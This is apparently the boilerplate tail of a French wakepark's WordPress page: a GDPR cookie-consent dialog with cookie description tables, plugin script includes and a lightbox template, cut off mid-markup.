                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d3f98554ac","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_38262614-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38262614'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-38262614","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/atlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="38262614" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
